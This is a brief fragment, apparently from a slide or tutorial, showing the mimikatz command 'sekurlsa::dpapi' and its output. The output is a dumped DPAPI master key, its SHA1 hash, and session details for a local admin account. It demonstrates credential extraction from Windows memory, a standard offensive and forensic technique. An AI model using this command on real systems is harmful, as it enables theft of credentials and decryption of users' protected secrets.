 sekurlsa::dpapi
mimikatz #
Authentication Id : 0 ; 129203 (00000000:0001f8b3)
Session : Interactive from 1
User Name : admin
Domain : NODOMAIN
Logon Server : NODOMAIN
Logon Time : 9/10/2022 12:50:55 PM
SID : S-1-5-21-2988917616-2538613148-1582931666-1000
[00000000]
* GUID : {79e6039c-6f87-4ec3-ab27-806d857e3697}
* Time : 9/10/2022 2:24:04 PM
* MasterKey : 5f03cd802f4ee2ac6d14f1f59bdccf4753dfe547716a46689532da560aceb51b555babe675371af7bd13cc7c67944eda7c9cf4359edbc59489f052f7aef74d90
* sha1(key) : 1a31bf19ec913f7323d3a2eb71693eb35f1c66b5